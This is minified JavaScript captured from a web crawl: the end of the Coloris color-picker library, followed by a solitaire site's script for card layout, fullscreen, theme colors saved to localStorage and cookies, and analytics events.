n=e.x,s=a+e.y+e.height+E.margin;l?(n-=h.x,s-=h.y,n+r>l.clientWidth&&(n+=e.width-r,i.left=!0),s+o>l.clientHeight-d&&o+E.margin<=e.top-(h.y-a)&&(s-=e.height+o+2*E.margin,i.top=!0),s+=l.scrollTop):(n+r>t.documentElement.clientWidth&&(n+=e.width-r,i.left=!0),s+o-a>t.documentElement.clientHeight&&o+E.margin<=e.top&&(s=a+e.y-o-E.margin,i.top=!0)),c.classList.toggle("clr-left",i.left),c.classList.toggle("clr-top",i.top),c.style.left=`${n}px`,c.style.top=`${s}px`,h.x+=c.offsetLeft,h.y+=c.offsetTop}L={width:s.offsetWidth,height:s.offsetHeight,x:s.offsetLeft+h.x,y:s.offsetTop+h.y}}function D(e){t.querySelectorAll(e).forEach((e=>{const l=e.parentNode;if(!l.classList.contains("clr-field")){const a=t.createElement("div");let r="clr-field";(E.rtl||e.classList.contains("clr-rtl"))&&(r+=" clr-rtl"),a.innerHTML='<button type="button" aria-labelledby="clr-open-label"></button>',l.insertBefore(a,e),a.setAttribute("class",r),a.style.color=e.value,a.appendChild(e)}}))}function N(e){if(m&&!E.inline){const t=m;e&&(m=a,w!==t.value&&(t.value=w,t.dispatchEvent(new Event("input",{bubbles:!0})))),setTimeout((()=>{w!==t.value&&t.dispatchEvent(new Event("change",{bubbles:!0}))})),c.classList.remove("clr-open"),S&&M(),t.dispatchEvent(new Event("close",{bubbles:!0})),E.focusInput&&t.focus({preventScroll:!0}),m=a}}function I(e){const t=function(e){const t=/^((rgba)|rgb)[\D]+([\d.]+)[\D]+([\d.]+)[\D]+([\d.]+)[\D]*?([\d.]+|$)/i;let l,a;r.fillStyle="#076D2B",r.fillStyle=e,l=t.exec(r.fillStyle),l?(a={r:1*l[3],g:1*l[4],b:1*l[5],a:1*l[6]},a.a=+a.a.toFixed(2)):(l=r.fillStyle.replace("#","").match(/.{2}/g).map((e=>parseInt(e,16))),a={r:l[0],g:l[1],b:l[2],a:1});return a}(e),a=function(e){const t=e.r/255,a=e.g/255,r=e.b/255,o=l.max(t,a,r),n=l.min(t,a,r),c=o-n,s=o;let i=0,u=0;c&&(o===t&&(i=(a-r)/c),o===a&&(i=2+(r-t)/c),o===r&&(i=4+(t-a)/c),o&&(u=c/o));return i=l.floor(60*i),{h:i<0?i+360:i,s:l.round(100*u),v:l.round(100*s),a:e.a}}(t);q(a.s,a.v),X(t,a),f.value=a.h,c.style.color=`hsl(${a.h}, 100%, 50%)`,b.style.left=a.h/360*100+"%",i.style.left=L.width*a.s/100+"px",i.style.top=L.height-L.height*a.v/100+"px",y.value=100*a.a,g.style.left=100*a.a+"%"}function j(e){const t=e.substring(0,3).toLowerCase();return"rgb"===t||"hsl"===t?t:"hex"}function R(l){l=l!==a?l:d.value,m&&(m.value=l,m.dispatchEvent(new Event("input",{bubbles:!0}))),E.onChange&&E.onChange.call(e,l,m),t.dispatchEvent(new CustomEvent("coloris:pick",{detail:{color:l,currentEl:m}}))}function W(e,t){const a={h:1*f.value,s:e/L.width*100,v:100-t/L.height*100,a:y.value/100},r=function(e){const t=e.s/100,a=e.v/100;let r=t*a,o=e.h/60,n=r*(1-l.abs(o%2-1)),c=a-r;r+=c,n+=c;const s=l.floor(o)%6,i=[r,n,c,c,n,r][s],u=[n,r,r,n,c,c][s],d=[c,c,n,r,r,n][s];return{r:l.round(255*i),g:l.round(255*u),b:l.round(255*d),a:e.a}}(a);q(a.s,a.v),X(r,a),R()}function q(e,t){let l=E.a11y.marker;e=1*e.toFixed(1),t=1*t.toFixed(1),l=l.replace("{s}",e),l=l.replace("{v}",t),i.setAttribute("aria-label",l)}function F(e){const t=function(e){return{pageX:e.changedTouches?e.changedTouches[0].pageX:e.pageX,pageY:e.changedTouches?e.changedTouches[0].pageY:e.pageY}}(e);let l=t.pageX-L.x,a=t.pageY-L.y;n&&(a+=n.scrollTop),Y(l,a),e.preventDefault(),e.stopPropagation()}function Y(e,t){e=e<0?0:e>L.width?L.width:e,t=t<0?0:t>L.height?L.height:t,i.style.left=`${e}px`,i.style.top=`${t}px`,W(e,t),i.focus()}function X(e={},a={}){let r=E.format;for(const t in e)o[t]=e[t];for(const e in a)o[e]=a[e];const n=function(e){let t=e.r.toString(16),l=e.g.toString(16),a=e.b.toString(16),r="";e.r<16&&(t="0"+t);e.g<16&&(l="0"+l);e.b<16&&(a="0"+a);if(E.alpha&&(e.a<1||E.forceAlpha)){const t=255*e.a|0;r=t.toString(16),t<16&&(r="0"+r)}return"#"+t+l+a+r}(o),c=n.substring(0,7);switch(i.style.color=c,g.parentNode.style.color=c,g.style.color=n,u.style.color=n,s.style.display="none",s.offsetHeight,s.style.display="",g.nextElementSibling.style.display="none",g.nextElementSibling.offsetHeight,g.nextElementSibling.style.display="","mixed"===r?r=1===o.a?"hex":"rgb":"auto"===r&&(r=v),r){case"hex":d.value=n;break;case"rgb":d.value=function(e){return!E.alpha||1===e.a&&!E.forceAlpha?`rgb(${e.r}, ${e.g}, ${e.b})`:`rgba(${e.r}, ${e.g}, ${e.b}, ${e.a})`}(o);break;case"hsl":d.value=(p=function(e){const t=e.v/100,a=t*(1-e.s/100/2);let r;return a>0&&a<1&&(r=l.round((t-a)/l.min(a,1-a)*100)),{h:e.h,s:r||0,l:l.round(100*a),a:e.a}}(o),!E.alpha||1===p.a&&!E.forceAlpha?`hsl(${p.h}, ${p.s}%, ${p.l}%)`:`hsla(${p.h}, ${p.s}%, ${p.l}%, ${p.a})`)}var p;t.querySelector(`.clr-format [value="${r}"]`).checked=!0}function P(){const e=1*f.value,t=1*i.style.left.replace("px",""),l=1*i.style.top.replace("px","");c.style.color=`hsl(${e}, 100%, 50%)`,b.style.left=e/360*100+"%",W(t,l)}function U(){const e=y.value/100;g.style.left=100*e+"%",X({a:e}),R()}function G(){return Array.from(c.querySelectorAll("input, button")).filter((e=>!!e.offsetWidth))}function K(e){return t.getElementById(e)}function z(e,t,l,a){const r=Element.prototype.matches||Element.prototype.msMatchesSelector;"string"==typeof l?e.addEventListener(t,(e=>{r.call(e.target,l)&&a.call(e.target,e)})):(a=l,e.addEventListener(t,a))}function J(e,l){l=l!==a?l:[],"loading"!==t.readyState?e(...l):t.addEventListener("DOMContentLoaded",(()=>{e(...l)}))}NodeList!==a&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),e.Coloris=(()=>{const e={set:T,wrap:D,close:N,setInstance:C,removeInstance:B,updatePosition:O};function t(e){J((()=>{e&&("string"==typeof e?H(e):T(e))}))}for(const l in e)t[l]=(...t)=>{J(e[l],t)};return t})(),J((function(){n=a,c=t.createElement("div"),c.setAttribute("id","clr-picker"),c.className="clr-picker",c.innerHTML=`<input id="clr-color-value" name="clr-color-value" class="clr-color" type="text" value="" spellcheck="false" aria-label="${E.a11y.input}"><div id="clr-color-area" class="clr-gradient" role="application" aria-label="${E.a11y.instruction}"><div id="clr-color-marker" class="clr-marker" tabindex="0"></div></div><div class="clr-hue"><input id="clr-hue-slider" name="clr-hue-slider" type="range" min="0" max="360" step="1" aria-label="${E.a11y.hueSlider}"><div id="clr-hue-marker"></div></div><div class="clr-alpha"><input id="clr-alpha-slider" name="clr-alpha-slider" type="range" min="0" max="100" step="1" aria-label="${E.a11y.alphaSlider}"><div id="clr-alpha-marker"></div><span></span></div><div id="clr-format" class="clr-format"><fieldset class="clr-segmented"><legend>${E.a11y.format}</legend><input id="clr-f1" type="radio" name="clr-format" value="hex"><label for="clr-f1">Hex</label><input id="clr-f2" type="radio" name="clr-format" value="rgb"><label for="clr-f2">RGB</label><input id="clr-f3" type="radio" name="clr-format" value="hsl"><label for="clr-f3">HSL</label><span></span></fieldset></div><div id="clr-swatches" class="clr-swatches"></div><button type="button" id="clr-clear" class="clr-clear" aria-label="${E.a11y.clear}">${E.clearLabel}</button><div id="clr-color-preview" class="clr-preview"><button type="button" id="clr-close" class="clr-close" aria-label="${E.a11y.close}">${E.closeLabel}</button></div><span id="clr-open-label" hidden>${E.a11y.open}</span><span id="clr-swatch-label" hidden>${E.a11y.swatch}</span>`,t.body.appendChild(c),s=K("clr-color-area"),i=K("clr-color-marker"),p=K("clr-clear"),h=K("clr-close"),u=K("clr-color-preview"),d=K("clr-color-value"),f=K("clr-hue-slider"),b=K("clr-hue-marker"),y=K("clr-alpha-slider"),g=K("clr-alpha-marker"),H(E.el),D(E.el),z(c,"mousedown",(e=>{c.classList.remove("clr-keyboard-nav"),e.stopPropagation()})),z(s,"mousedown",(e=>{z(t,"mousemove",F)})),z(s,"touchstart",(e=>{t.addEventListener("touchmove",F,{passive:!1})})),z(i,"mousedown",(e=>{z(t,"mousemove",F)})),z(i,"touchstart",(e=>{t.addEventListener("touchmove",F,{passive:!1})})),z(d,"change",(e=>{const t=d.value;if(m||E.inline){R(""===t?t:I(t))}})),z(p,"click",(e=>{R("rgb(7,109,43)"),N()})),z(h,"click",(e=>{R(),N()})),z(K("clr-format"),"click",".clr-format input",(e=>{v=e.target.value,X(),R()})),z(c,"click",".clr-swatches button",(e=>{I(e.target.textContent),R(),E.swatchesOnly&&N()})),z(t,"mouseup",(e=>{t.removeEventListener("mousemove",F)})),z(t,"touchend",(e=>{t.removeEventListener("touchmove",F)})),z(t,"mousedown",(e=>{k=!1,c.classList.remove("clr-keyboard-nav"),N()})),z(t,"keydown",(e=>{const t=e.key,l=e.target,a=e.shiftKey;if("Escape"===t?N(!0):["Tab","ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t)&&(k=!0,c.classList.add("clr-keyboard-nav")),"Tab"===t&&l.matches(".clr-picker *")){const t=G(),r=t.shift(),o=t.pop();a&&l===r?(o.focus(),e.preventDefault()):a||l!==o||(r.focus(),e.preventDefault())}})),z(t,"click",".clr-field button",(e=>{S&&M(),e.target.nextElementSibling.dispatchEvent(new Event("click",{bubbles:!0}))})),z(i,"keydown",(e=>{const t={ArrowUp:[0,-1],ArrowDown:[0,1],ArrowLeft:[-1,0],ArrowRight:[1,0]};Object.keys(t).includes(e.key)&&(!function(e,t){Y(1*i.style.left.replace("px","")+e,1*i.style.top.replace("px","")+t)}(...t[e.key]),e.preventDefault())})),z(s,"click",F),z(f,"input",P),z(y,"input",U)}))})(window,document,Math);

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/js/solitairen.js?v=3
body_size: 1350
content:
var solitairenBaseUrl="https://solitairen.com/";function clearUselessStorage(){Object.keys(localStorage).forEach((e=>{e.toString().includes("solitairen")&&!e.toString().includes("gameWinCount")&&localStorage.removeItem(e)}))}function hideIt(){$("#nomoremove-dialog-solitairen").attr("hidden",!0)}function hideItWin(){$("#win-dialog-solitairen").attr("hidden",!0)}function intializeFoundations(e,o,t){function l(l,n){if($("[id^=dynamic]").length!=e||l){for(let o=0;o<e;o++)$("#dynamic").remove();var c=1;1==o&&(c=2),$(".foundation").each((function(){var e=$(this).css("translate").split(","),l=$(this).css("width"),n=$(this).css("height"),a=$('<img id="dynamic">');a.attr("src","rideordie/solitaire/images/spots/146x198/foundation_spot"+c+".webp"),a.attr("alt","suit-image"),a.attr("style","position: absolute; height: "+n+"; width: "+l+"; border - radius: 4px; transform: translate3d("+e[0]+","+e[1]+", 0px) scaleZ(1);"),a.appendTo("#playArea"),1!=o&&(t?--c<1&&(c=o):++c>o&&(c=1))}))}}onresize=e=>{setTimeout((()=>l(!0)),10),setTimeout((()=>l(!0)),200),setTimeout((()=>l(!0)),1500)},setTimeout((()=>l(!1)),250),setTimeout((()=>l(!1)),500),setTimeout((()=>l(!1)),1e3),setTimeout((()=>l(!1)),1500),setTimeout((()=>l(!1)),2e3)}function changeWindow(){var e=document.getElementById("gogo");function o(e){void 0!==document.fullScreenElement&&null===document.fullScreenElement||void 0!==document.msFullscreenElement&&null===document.msFullscreenElement||void 0!==document.mozFullScreen&&!document.mozFullScreen||void 0!==document.webkitIsFullScreen&&!document.webkitIsFullScreen?e.requestFullScreen?e.requestFullScreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullScreen?e.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):e.msRequestFullscreen&&e.msRequestFullscreen():document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()}"1"==$("#screenSize").attr("val")?($("#screenSize").attr("val",2),o(e)):($("#screenSize").attr("val",1),o())}function showDropdown(){document.getElementById("myDropdown").classList.toggle("show-sol")}function setNewBackCard(e){window.onbeforeunload=null,sendEventGtag("new_cardback"),localStorage.setItem("backCardNew",e),document.getElementById("backCardsModal").style.display="none",location.reload()}function setNewFaceCard(e){window.onbeforeunload=null,sendEventGtag("new_facecard"),localStorage.setItem("faceCard",e),document.getElementById("faceCardsModal").style.display="none",location.reload()}function showModal(e){document.getElementById(e).style.display="block"}function closeModal(e){document.getElementById(e).style.display="none"}function setCookie(e,o,t){const l=new Date;l.setTime(l.getTime()+24*t*60*60*1e3);let n="expires="+l.toUTCString();document.cookie=e+"="+o+";"+n+";path=/"}window.onclick=function(e){if(!e.target.matches(".dropbtn-sol")){var o,t=document.getElementsByClassName("dropdown-content-sol");for(o=0;o<t.length;o++){var l=t[o];l.classList.contains("show-sol")&&l.classList.remove("show-sol")}}e.target.matches("#all-games")||$(".dropdown-content-all").css("display","none")};var value=localStorage.getItem("color");function isMobile(){return navigator.userAgent.toLowerCase().match(/Mobile|Windows Phone|Lumia|Android|webOS|iPhone|iPod|Blackberry|PlayBook|BB10|Opera Mini|\bCrMo\/|Opera Mobi/i)?"phone":null}function sendEventGtag(e){try{isMobile()?track({type:e}):gtag("event",e)}catch(e){}}function addJsFile(e){var o=document.createElement("script");o.src=e;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(o,t)}null==value||null==value?($("#game-ui").css("background-color","#076D2B"),$("#wrapper").css("background-color","#076D2B"),$("#parent-game").css("background-color","#076D2B"),$(".clr-field").css("color","#076D2B"),$("#colorVal").val="#076D2B",setCookie("color","#076D2B",365)):($("#game-ui").css("background-color",value),$("#wrapper").css("background-color",value),$("#parent-game").css("background-color",value),$(".clr-field").css("color",value),$("#colorVal").val=value,setCookie("color",value,365)),$(window).on("load",(function(){var e=localStorage.getItem("color");null==e||null==e?($(".clr-field").css("color","#076D2B"),$("#colorVal").attr("value","#076D2B")):($(".clr-field").css("color",e),$("#colorVal").attr("value",e))})),Coloris({el:".coloris",swatches:["#264653","#2a9d8f","#e9c46a","#f4a261","#e76f51","#d62828","#023e8a","#0077b6","#0096c7","#00b4d8","#48cae4"],onChange:e=>{$("#game-ui").css("background-color",e),$("#wrapper").css("background-color",e),$("#parent-game").css("background-color",e),localStorage.setItem("color",e)},defaultColor:"#076D2B"}),Coloris.setInstance(".instance1",{theme:"pill",themeMode:"dark",formatToggle:!0,closeButton:!0,clearButton:!0,swatches:["#067bc2","#84bcda","#80e377","#ecc30b","#f37748","#d56062"]});